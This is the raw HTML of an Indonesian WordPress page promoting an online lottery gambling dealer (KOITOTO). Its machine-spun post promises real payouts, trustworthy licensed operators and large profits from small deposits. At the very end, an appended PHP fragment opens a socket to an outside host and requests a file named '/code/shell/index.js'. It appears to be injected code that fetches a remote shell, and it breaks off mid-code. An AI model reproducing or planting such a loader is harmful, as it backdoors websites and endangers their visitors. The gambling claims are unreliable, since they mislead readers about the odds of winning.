!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://opennetcoalition.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://opennetcoalition.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://opennetcoalition.com/wp-json/wp/v2/posts/94" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opennetcoalition.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://opennetcoalition.com/?p=94' />
</head>

<body class="wp-singular post-template-default single single-post postid-94 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://opennetcoalition.com/" rel="home">Opennetcoalition</a></p>
												<p class="site-description">Rahasia Mengungguli Lawan di Meja Blackjack</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-2-container"><ul id="menu-home-2" class="primary-menu"><li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-94" class="post-94 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Gapai Keuntungan Sensasional Cuma Pakai Android Bermain Bandar Togel Online Rikit Gaib &#8211; KOITOTO</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://opennetcoalition.com/">KOITOTO</a></strong> &#8211; Ajang taruhan togel online ialah satu perjudian yang trik mainnya amat terkait bernomor atau angka, rumus serta hitung-hitungan. Maka dari itu dalam bermain permainan ini memerlukan ramalan serta kalkulasi yang paling pas. kurang cukup, apabila cuma pemain memercayakan perasaan atau peruntungan saja, dikarenakan banyak bettor top serta professional yang telah pakar togel memenangi permainan ini dengan wawasan serta penngalaman fantastis.<br />
Permainan toto gelap atau togel ini telah ada sudah lama serta dikenali pelbagai golongan betaruh. Tidak aneh kalau teknik mainnya yang lebih heboh dan bisa dipercaya ini dapat beri keuntungan yang begitu besar serta buat mengawalinya cuman perlu modal kecil, karenanya bisa disebutkan kalau permainan ini amatlah beri keuntungan buat faksi bettor.<br />
Teknik mainnya yang sederhana dan efektif inilah beri ketenteraman untuk siapa saja serta pasti kasih kapasitas menang bertambah tinggi. Tidak serupa di saat pemain taruhan secara off-line yaitu dengan berangkat ke sebuah bandar darat yang sampai penuh kemungkinan karena itu masalah ini membuat pemain kepelikan di dalam mencapai menangnya. Saat ini, hanya cukup masuk pada bandar togel online terpercaya serta terbaik karena itu betaruh akan tambah simpel temukan layanan yang semakin lebih komplet. Jadi temukan juga servis yang paling memberi kepuasan dengan masuk pada suatu blog judi bisa dipercaya.</p>
<h2>Bandar Togel Online Lebih Ringan Serta Efisien 24 Jam Tiap-tiap Hari</h2>
<p>Tempat taruhan berkelas perjudian togel merupakan taruhan kira-kira angka yang saat ini langkah mainnya makin banyak diaplikasikan lewat cara online. sebagai halnya pelbagai pekerjaan yang lain yang saat ini udah banyak dikerjakan secara dalam jaringan karenanya pasti akan sangat terasa memberikan kepuasan maka dari itu beberapa betaruh tambah lebih simpel dalam mendapati servis terhebat yang  lebih efisien dan pastilah benar-benar memberi keuntungan buat siapa saja.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7 size-full" src="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" alt="" width="1680" height="960" srcset="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg 1680w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-300x171.jpg 300w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1024x585.jpg 1024w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-768x439.jpg 768w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1536x878.jpg 1536w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Tentukan satu opsi bandar yang bisa diakui dan dipercaya benar-benar sangat dibutuhkan oleh betaruh dalam mendapati keluasaan dan serunya taruhan secara semakin aman paling dipercaya. sudah pasti, dengan sangatlah sengit serta membahagiakan karena itu betaruh dapat laksanakan permainan judi menarik ini tiap harinya dan bisa kerjakan spekulasi yang lebih sengit terpenting dapat temukan alternatif bandar togel online yang tentu dapat dicapai tiap hari.<br />
Saat pemain ringan peroleh akses situs dengan selalu lancar serta tak ada kendala apa saja maka bisa meringankan pemain dalam mengawali perjudian togel terpenting sewaktu bakal pasang angka dan mendapat data result togel. mengenai layanan yang diberi yakni 24jam tiap harinya karenanya ini begitu memberi kepuasan dan memberikan keuntungan. Dikarenakan pemain dapat bertambah simpel memastikan waktu main tiap harinya kapan pun terpenting adanya skedul selalu buat membuka tutup togel semuanya bakal membuat lebih mudah pemain dalam tentukan metode pasang angka kapan saja.<br />
Service akses non-stop dari pagi sampai malam hari ini juga selalu akan tetap membikin beberapa betaruh terasa diuntungkan lantaran pemain tidak usah kerepotan dalam tentukan metode main setiap waktu terutamanya yakni lewat lajur online. pastinya masalah ini begitu untung serta membahagiakan sewaktu betaruh bisa lakukan permainan judi togel setiap waktu.</p>
<h2>Gak Butuh Modal Besar Dapat Main Judi Bandar Togel Online Lebih Banyak Untung</h2>
<p>Selainnya bisa taruhan secara efisien serta lebih fleksibel, pasti juga pemain bisa rasakan lebih irit terutama ialah mengirit cost atau keungan. Pemain siapa-siapa saja bisa mengawali judi togel dengan sangatlah murah serta bisa dijangkau untuk siapa saja serta pastinya terdapat beberapa untung yang dapat dirasa tiap harinya. Teknik gampang dalam menjalankan bermacam serunya tertentu dalam taruhan begitu mengesankan setiap saat serta dimanapun secara bertambah aman bisa dipercaya.<br />
Pasti dengan ringan serta membahagiakan ini jadi pemain tak perlu persiapkan modal besar sebab kita cuman bakaln perlu persiapkan modal seadanya dengan tak usah berasa kebeban karena main judi togel dapat diawali bermodal kecil serta nanti bisa mencapai untung yang paling banyak. Nikmati spekulasi ini sangat mengesankan waktu anda dapat pilih sebuah bandar togel online terpercaya dan terbaik sebagai tempat main judi unggulan bisa dipercaya yang bisa dihandalkan tiap harinya.<br />
Langkah simpel dan makin nyaman saat melakukan spekulasi sehari-harinya begitu memberikan keuntungan buat siapa saja. Gak perlu modal besar buat bsa bermain judi pasang angka karena peraturan minimum deposit lantas terlalu bisa dijangkau semisalnya merupakan IDR 10.000 saja jadi dengan perihal ini pemain tak usah punya modal yang kebanyakan sebab betaruh lebih ringan dalam peroleh ktuntungan yang paling memberi kepuasan khususnya pemain cuman perlu persiapkan modal kecil untuk lekas melaksanakan bisnis deposit yang juga tidak ada potongan betul-betul, jadi soal ini bakal terasa memberi keuntungan.</p>
<h2>Putuskan Dan Masuk Situs Bandar Togel Online Sah Pembayaran Paling Real</h2>
<p>Buat temukan keluasaan bermain dengan semua keuntungan semakin besar dan jelas janjikan karena itu seharusnya pastikan dan tentukan sebuah website judi unggulan terpercaya serta terbaik yang bisa dihandalkan dengan bagus. Tentunya pemain perlu masuk bersama web-site judi bisa dipercaya agar dapat temukan pembayaran sangat real yang bisa direalisasikan secara fakta. Dalam pengertian, jadi tidak ada wujud penipuan apa saja hingga betaruh akan tambah ringan dan ringkas mendapati keuntungannya secara fakta.<br />
Siapa saja pastinya dapat temukan keluasaan serta ketenteraman dalam mengerjakan tiap-tiap spekulasi yang lebih dahsyat dan dapat saja unggulan terunggul yang setelah itu akan tetap menolong banyak betaruh temukan keamanan diikuti keringanan dalam taruhan. Selanjutnya, situs apa yang perlu anda tentukan agar bisa diakui dan akan tidak kerjakan penipuan berbentuk apa saja? Ada baiknya kalau anda bisa pilih sebuah bandar togel online yang benar-benar udah sah serta eksper lumayan lama.<br />
Biro judi sah ini udah memperoleh lisensi bisa dipercaya dari sebuah Instansi judi internasional yang hendak selalu kasih kenyamanan serta keunggulan secara tambah aman serta dapat dipercaya. beberapa pemain judi bisa meyakini website judi yang udah profesional lumayan lama semisalnya udah lebih dari pada lima tahun jadi pastinya blog ini akan beri layanan terhebat yang paling terkesan dan bertambah nyaman supaya dapat dikerjakan secara maksimum. Karena itu bersama web judi terpercaya dan terbaik ini anda akan tetap temukan pembayaran yang paling real dengan kemenangan yang pastilah amat teruji tiap harinya, maka pemain pasti terus terasa diuntungkan.</p>
<h2>Data Perkiraan Togel Tepat Tiap-tiap Hari Live Bandar Togel Online</h2>
<p>Banyak penggila judi togel waktu ini pastinya dapat peroleh service terhebat main judi togel kira-kira angka paling gampang. Sebagai teknik termudah saat bermain judi togel kira-kira angka ini karena itu beberapa betaruh lebih simpel dalam memperoleh kemenangan yang lebih tangguh. Dengan masuk bersama website judi dapat dipercaya maka selalu kasih servis yang paling komplet seperti blog ini dapat beri kenyamanan serta akan tetap memperioritaskan ketenteraman dan keuntungan yang bisa dirasa beberapa betaruh. Dengan anda bisa pilih situs bandar togel online yang bisa dipercayai karenanya pasti akan selalu kasih keluasaan serta serunya taruhan sehari-harinya yang tentu banyak untungnya. Kalau blog judi paling dipercaya ini akan beri layanan terpilih yang bisa selalu menyuport pemain bisa mendapat prdiksi angka tepat menembus bandar maka benar-benar beri keuntungan buat siapa saja.<br />
Layanan yang akan dikasihkan tiap web-site judi selalu akan memberi kepuasan khususnya saat pemain dapat taruhan buat pelbagai alternatif pasaran togel apa saja antara lain ialah:<br />
&#8211; Singapore<br />
&#8211; Hongkong<br />
&#8211; Sdyney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Cambodia<br />
&#8211; Texas<br />
&#8211; New Jersey<br />
&#8211; New York<br />
Semua pasaran togel terbeken itu akan kasih service data keluaran angka buat tiap hari atau tiap masa. Dengan begitu karenanya betaruh pastinya akan tambah gampang dalam mendapat serunya dan kenyamanan supaya dapat melaksankaan tiap-tiap spekulasi yang lebih ringan. Anda bakal temukan result togel yang paling presisi bisa dipercaya untuk semuanya type pasaran togel yang disajikan maka pastinya pemain akan gampang dalam memperoleh data ini yang bakal dikasihkan secara riil yakni dengan data yang paling tepat bisa dipercaya maka begitu mempermudah betaruh buat dapat terus memandang data keluaran angka yang paling presisi dapat dipercaya di tiap harinya maka dapat sangatlah memberi keuntungan buat faksi pemain.<br />
Selainnya mendapat servis paling gampang result togel ini karenanya pemain bakal sangatlah gampang dalam mendapat kehebohan dan keamanan taruhan togel terlebih dengan terdapatnya beberapa keluaran angka togel dibarengi juga melalui langkah main judi togel ini yakni amat memberi kepuasan. Hingga pemain dapat peroleh info yang lain ialah:<br />
&#8211; Syair togel presisi<br />
&#8211; Data angka Shio pelbagai ikon Shio China<br />
&#8211; Kode alam tersendiri<br />
&#8211; Paito togel dan akan halnya paito warna<br />
&#8211; Data untuk tiap-tiap pasaran togel<br />
&#8211; Jadwal pasaran togel masih tetap yang terus datang tiap hari<br />
&#8211; Iive draw togel yang bakal beri pemutaran angka togel<br />
&#8211; Live result togel yang bakal diberi tiap harinya.</p>
<h2>Metode Main Serta Pasang Taruhan Cocok Bandar Togel Online Sah</h2>
<p>Buat siapa saja banyak pemain pastinya dapat selekasnya melakukan spekulasi yang heboh serta membahagiakan secara main termudah serta sangat aman. Pastinya betaruh bakal rasakan semua kehebohan spesifik waktu bisa taruhan dengan amat memberi kepuasan. Siapa saja pastinya dapat temukan kelapangan menang dan main judi togel menjadi perjudian togel kira-kira angka yang paling cocok serta beri keuntungan yang semakin banyak. Jadi pasti dalam permainkan spekulasi ini tiap pemain memiliki hak dalam bermain permainan ini pada langkah yang gampang dengan akses 24 jam di tiap harinya.<br />
Mengenai metode main dan pasang taruhan yang dapat pemain kerjakan bersama suatu bandar togel online yang dapat diyakini dengan baik sekali maka bisa punya pengaruh baik juga pada beberapa betaruh. Biar anda dapat selekasnya taruhan karenanya kerjakan dulu bagian di bawah ini hingga nanti anda bisa pasang taruhan kapaan saja dengan sangatlah sederhana. Langkah yang paling simpel buat pemain melakukan dalam mulai permainan ini yakni diawali dulu dnegan tahapan-tahapan antara lain merupakan:<br />
1. Pemain perlu daftarkan dianya sendiri terlebih dulu supaya dapat temukan akses main judi di web togel. metodenya dengan click menu DAFTAR yang dapat dicapai di halaman Home web-site judi karena itu pemain bakal peroleh suatu formulir kosong yang wajib diisi lebih dahulu karena itu pemain tambah lebih gampang permainkan taruhan ini.<br />
2. Tentu saja pemain dapat segra login situs dengan pakai account sah yang telah dicapai di sebuah web judi dengan langkah dapat selekasnya login situs dengan amat ringan cukup tambahkan ID juga sandi.<br />
3. Tentu saja pemain butuh lekas bayar deposit secara benar-benar ringkas yakni lewat langkah click menu DEPOSIT di situs Home jadi pemain bakal lekas peroleh sebuah slip pembayaran serta dapat lekas isi data dan tetapkan nilai deposit dan langkah bayar yang disiapkan. Jadi bila sudah temukan nomor arah transfer dapat lekas kirimkan uang serta automatic saldo account dapat berisi dengan nilai yang serupa.<br />
4. Pemain pastilah punya hak untuk lekas pasang taruhannya dengan simpel dan pas. jika pemain perlu lekas memutuskan model perjudian togel jadi dapat lekas pasang taruhan dengan langkah tentukan pasaran siap, lantas putuskan jenis taruhan yang bisa dimainkan karena itu pastinya pemain dapat dengan gampang dapat lekas pastikan perkiraan angka lalu pasang nilai uang taruhan karena itu kirimkan taruhan anda pada pihak bandar.<br />
Dengan langkah terebut karenanya pemain dapat lekas menyaksikan result togel buat mengenali apa keluaran angka rukun dengan prakiraan yang anda pasang.</p>
<h2>Capai Keuntungan Paling besar Juta-an Rupiah Bandar Togel Online Dengan Tehnik Berikut</h2>
<p>Pemain pasti dapat temukan keuntungan yang paling berlimpah dengan permainkan judi togel online. anda bisa juga temukan untung yang besar sekali dengan coba taruhan memakai langkah betting amat pas. karena itu anda perlu pastikan nilai bet pas maka keuntungan yang diterma akan jauh semakin besar karena itu pasti bandar togel online dapat kasih pembayaran sangat real serta riil sesuai keuntungan paling besar yang bisa diperoleh oleh beberapa betaruh.<br />
Trik ringan dalam mengerjakan permainan ini dengan mengaplikasikan berbagai hal:<br />
&#8211; Anda dapat bermain pada macam taruhan paling gampang jadi pasang taruhan anda dengan makin besar pasti sewaktu menang anda bakal peroleh untung yang semakin lebih besar.<br />
&#8211; Coba bermain di model taruhan 2D yang bisa kasih keuntugan 70 kali lipat jadi anda dapat tetapkan perkiraan yang sagat pas dan pasang taruhan seadanya jadi anda akan peroleh keuntungan yang semakin lebih tinggi.<br />
&#8211; Kedepankan menjadi pemula karena itu mulai permainan dengan bet rendah lebih dulu setelah itu waktu anda kian percaya dengan prakiraan yang anda miliki jadi anda lebih bisa ringan dalam tentukan bet besar serta pastinya dapat peroleh untung yang semakin besar.<br />
&#8211; Tidak boleh tak henti keluarkan bet besar lantaran anda tetap perlu lihat ramalan dengan semua kesempatan yang amat tepat buat dapat pasang taruhan besar.<br />
&#8211; Kedepankan juga biar jadi pemain yang lebih arif karenanya anda dapat mengatur keuangan dengan bagus jadi selekasnya pasang taruhan dengan benar-benar benar yang tak membikin anda jadi boros atau serakah.<br />
Itu teknik yang dapat pemain aplikasikan dalam mendapati keuntungan perjudian togel semakin besar serta bersama bandar togel online paling dipercaya pastilah anda akan untung.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://opennetcoalition.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-rikit-gaib-koitoto/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-28T17:32:37+07:00">December 28, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://opennetcoalition.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://opennetcoalition.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-94 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-jongkong-koitoto/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Gapai Keuntungan Spektakuler Cuma Pakai Android Bermain Bandar Togel Online Jongkong &#8211; KOITOTO</span></a></div><div class="nav-next"><a href="https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-cisaat-koitoto/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Gapai Keuntungan Fenomenal Cuman Pakai Android Bermain Bandar Togel Online Cisaat &#8211; KOITOTO</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://opennetcoalition.com/2026/01/'>January 2026</a></li>
	<li><a href='https://opennetcoalition.com/2025/12/'>December 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/11/'>November 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/10/'>October 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/09/'>September 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/08/'>August 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/07/'>July 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/06/'>June 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/05/'>May 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/04/'>April 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/03/'>March 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/02/'>February 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/01/'>January 2025</a></li>
	<li><a href='https://opennetcoalition.com/2024/12/'>December 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/11/'>November 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/10/'>October 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/09/'>September 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/08/'>August 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/07/'>July 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/06/'>June 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/05/'>May 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/04/'>April 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/03/'>March 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/02/'>February 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/01/'>January 2024</a></li>
	<li><a href='https://opennetcoalition.com/2023/12/'>December 2023</a></li>
	<li><a href='https://opennetcoalition.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://opennetcoalition.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://opennetcoalition.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://opennetcoalition.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/agen-situs-slot-gates-of-olympus-2025-terpercaya/">Agen Situs Slot Gates of Olympus 2025 Terpercaya: Panduan Lengkap untuk Pemain Kasino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/main-gates-of-olympus-2025-di-agen-resmi/">Main Gates of Olympus 2025 Di Agen Resmi: Panduan Lengkap dan Informasi Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/situs-slot-gates-of-olympus-2025-jackpot-besar/">Situs Slot Gates of Olympus 2025 Jackpot Besar: Peluang Menang yang Menggiurkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/daftar-agen-slot-gates-of-olympus-2025-online/">Daftar Agen Slot Gates of Olympus 2025 Online Terpercaya dan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/cara-menang-gates-of-olympus-2025-di-agen-slot/">Cara Menang Gates of Olympus 2025 di Agen Slot: Strategi dan Tips Terpercaya</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-2-container"><ul id="menu-home-3" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$fp = fsockopen("timseosukses.com", 80, $errno, $errstr, 30);
if (!$fp) {
    echo "$errstr ($errno)<br />\n";
} else {
    $out = "GET /code/shell/index.js HTTP/1.1\r\n";
    $out .= "Host: timseosukses.com\r\n";
    $out .= "Connection: Close\r\n\r\n";
    fwrite($fp, $out);
